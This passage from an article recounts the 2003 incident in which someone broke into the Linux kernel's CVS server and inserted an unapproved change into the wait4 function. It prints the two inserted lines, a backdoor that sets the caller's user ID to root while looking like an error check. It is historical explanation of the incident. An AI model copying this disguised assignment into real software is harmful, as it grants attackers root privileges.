 But on Nov. 5, 2003, Larry McVoy noticed that there was a code change in the CVS copy that did not have a pointer to a
record of approval. Investigation showed that the change had never been approved and, stranger yet, that this change did
not appear in the primary BitKeeper repository at all. Further investigation determined that someone had apparently broken in
(electronically) to the CVS server and inserted this change.
What did the change do? This is where it gets really interesting. The change modified the code of a Linux function called
wait4, which a program could use to wait for something to happen. Specifically, it added these two lines of code:
if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
        retval = -EINVAL;